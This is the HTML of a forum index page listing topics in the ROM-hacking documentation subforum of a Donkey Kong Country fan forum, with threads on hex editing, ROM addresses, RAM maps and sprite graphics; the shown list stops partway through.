

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/viewforum.php?f=38&sid=37bfc6cdb3f21c4687f63a65d30a73c8
body_size: 7691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Documentation &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" /><link rel="alternate" type="application/atom+xml" title="Feed - Forum - Documentation" href="http://www.dkc-atlas.com/forum/feed.php?f=38" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-viewforum ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" accesskey="h">Board index</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=28&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Community Projects</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=26&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">DKC Projects/Fanworks</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=37&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">ROM Hacking</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=38&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Documentation</a></li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="48ce762a9b8a22b0d82a7d6fb2ecbe23" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewforum.php?f=38&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Documentation</a></h2>


<div>
	<!-- NOTE: remove the style="display: none" when you want to have the forum description on the forum body --><div style="display: none !important;">Share ROM offsets and general DKC hacking documentation<br /></div>
</div>

		<div class="forabg">
			<div class="inner"><span class="corners-top"><span></span></span>
			<ul class="topiclist">
				<li class="header">
										<dl class="icon">
						<dt>Forum</dt>
						<dd class="topics">Topics</dd>
						<dd class="posts">Posts</dd>
											
						<dd class="lastpostthanks"><span>Last post</span></dd>
					</dl>
				</li>
			</ul>
			<ul class="topiclist forums">
	
		<li class="row">
						<dl class="icon" style="background-image: url(./styles/atlas2/imageset/forum_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts">
				<!-- <a class="feed-icon-forum" title="Feed - 日本語フォーラム (Japanese Forum)" href="http://www.dkc-atlas.com/forum/feed.php?f=69"><img src="./styles/atlas2/theme/images/feed.gif" alt="Feed - 日本語フォーラム (Japanese Forum)" /></a> -->
					<a href="./viewforum.php?f=69&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="forumtitle">日本語フォーラム (Japanese Forum)</a><br />
					
					
					
					
					
					
					
					
					
					
										
				</dt>
				
					<dd class="topics">3 <dfn>Topics</dfn></dd>
					<dd class="posts">17 <dfn>Posts</dfn></dd>

					
					
					
					
																
					<dd class="lastpost"><span>
					
					
					
					
					
					
					
					
						<dfn>Last post</dfn> by <a href="./memberlist.php?mode=viewprofile&amp;u=11566&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Quaraage</a>
						<a href="./viewtopic.php?f=69&amp;p=43025&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p43025"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />April 8th, 2017, 5:30 pm</span>
					</dd>
				
			</dl>
		</li>
	
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>
	
	<div class="topic-actions" style="margin-top: 2em;">

	
		<div class="buttons">
			<div class="post-icon" title="Post a new topic"><a href="./posting.php?mode=post&amp;f=38&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23"><span></span>Post a new topic</a></div>
		</div>
	
		<div class="search-box">
			<form method="get" id="forum-search" action="./search.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">
			<fieldset>
				<input class="inputbox search tiny" type="text" name="keywords" id="search_keywords" size="20" value="Search this forum…" onclick="if (this.value == 'Search this forum…') this.value = '';" onblur="if (this.value == '') this.value = 'Search this forum…';" />
				<input class="button2" type="submit" value="Search" />
				<input type="hidden" name="fid[0]" value="38" />
<input type="hidden" name="sid" value="48ce762a9b8a22b0d82a7d6fb2ecbe23" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			23 topics &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	

	</div>

		<div class="forumbg">
		<div class="inner"><span class="corners-top"><span></span></span>
		<ul class="topiclist">
			<li class="header">
				<dl class="icon">
					<dt>Topics</dt>
					<dd class="posts">Replies</dd>
					<dd class="views">Views</dd>
						
					<dd class="lastpostthanks"><span>Last post</span></dd>
				</dl>
			</li>
		</ul>
		<ul class="topiclist topics">
	

		<li class="row bg1 sticky">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/sticky_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1934&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">ShaneM's Guide to Hex Editing</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1934">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11303&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">ShaneM</a> &raquo; December 8th, 2013, 4:27 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">0 <dfn>Replies</dfn></dd>
				<dd class="views">56517 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11303&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">ShaneM</a>
					<a href="./viewtopic.php?f=38&amp;t=1934&amp;p=36021&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p36021"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />December 8th, 2013, 4:27 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2 sticky">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/sticky_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1752&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC ROM Addresses</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1752">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=627&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Shy Guys Stash</a> &raquo; February 6th, 2013, 1:36 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">4 <dfn>Replies</dfn></dd>
				<dd class="views">60042 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=38&amp;t=1752&amp;p=33336&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p33336"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />February 12th, 2013, 4:16 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1 sticky">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/sticky_read_locked.gif); background-repeat: no-repeat;">
				<dt title="This topic is locked, you cannot edit posts or make further replies."><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1167&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC Hacking - Data Formats Database Topic</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1167">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a> &raquo; January 23rd, 2011, 8:23 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">17 <dfn>Replies</dfn></dd>
				<dd class="views">106013 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=38&amp;t=1167&amp;p=21485&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p21485"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />January 23rd, 2011, 11:39 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1172&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">The Banana Counter</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1172">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=343&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Kingizor</a> &raquo; January 29th, 2011, 4:45 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">6 <dfn>Replies</dfn></dd>
				<dd class="views">30879 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=76&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Cyclone</a>
					<a href="./viewtopic.php?f=38&amp;t=1172&amp;p=50936&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p50936"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />December 14th, 2025, 3:43 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2399&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC Ram Map</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2399">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=75&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Arne_the_great</a> &raquo; March 15th, 2011, 6:38 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">6 <dfn>Replies</dfn></dd>
				<dd class="views">48782 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">WesternTanager794</a>
					<a href="./viewtopic.php?f=38&amp;t=2399&amp;p=47820&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p47820"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />April 19th, 2023, 5:52 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2573&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC Sprite Graphic Tutorial</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2573">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=76&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Cyclone</a> &raquo; November 24th, 2022, 6:52 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">11 <dfn>Replies</dfn></dd>
				<dd class="views">25352 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">WesternTanager794</a>
					<a href="./viewtopic.php?f=38&amp;t=2573&amp;p=46016&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p46016"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 29th, 2022, 6:27 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2564&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Documentation ( Updated November 9th )</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2564">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=76&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Cyclone</a> &raquo; November 8th, 2022, 2:37 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">24 <dfn>Replies</dfn></dd>
				<dd class="views">46733 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">WesternTanager794</a>
					<a href="./viewtopic.php?f=38&amp;t=2564&amp;p=45833&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p45833"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 15th, 2022, 3:59 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2500&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Hex walkthrough</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2500">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11681&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">rainbowsprinklez</a> &raquo; April 16th, 2020, 8:41 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">8 <dfn>Replies</dfn></dd>
				<dd class="views">40996 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=76&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Cyclone</a>
					<a href="./viewtopic.php?f=38&amp;t=2500&amp;p=44976&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p44976"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 12th, 2020, 1:03 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2426&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Miscellaneous</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2426">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11681&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">rainbowsprinklez</a> &raquo; September 21st, 2017, 2:43 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">3 <dfn>Replies</dfn></dd>
				<dd class="views">19627 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11681&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">rainbowsprinklez</a>
					<a href="./viewtopic.php?f=38&amp;t=2426&amp;p=43352&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p43352"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 25th, 2017, 7:59 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=522&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">List of all used DKC Object Digits &amp; Fuctions</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t522">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a> &raquo; August 31st, 2008, 9:49 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">6 <dfn>Replies</dfn></dd>
				<dd class="views">32497 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11681&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">rainbowsprinklez</a>
					<a href="./viewtopic.php?f=38&amp;t=522&amp;p=43324&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p43324"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 11th, 2017, 3:32 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2382&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKL2 and DKL3 demos</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2382">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=91&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Blaziken257</a> &raquo; January 8th, 2017, 1:25 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">0 <dfn>Replies</dfn></dd>
				<dd class="views">15876 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=91&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Blaziken257</a>
					<a href="./viewtopic.php?f=38&amp;t=2382&amp;p=42870&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p42870"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />January 8th, 2017, 1:25 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=2056&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC1 - Engine-Related Game Bugs</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2056">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=248&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">VideoViking</a> &raquo; September 9th, 2014, 12:54 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">3 <dfn>Replies</dfn></dd>
				<dd class="views">20435 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a>
					<a href="./viewtopic.php?f=38&amp;t=2056&amp;p=38798&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p38798"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 10th, 2014, 2:28 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1732&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKL2 and DKL3 music notes</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1732">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=91&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Blaziken257</a> &raquo; January 10th, 2013, 12:58 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">3 <dfn>Replies</dfn></dd>
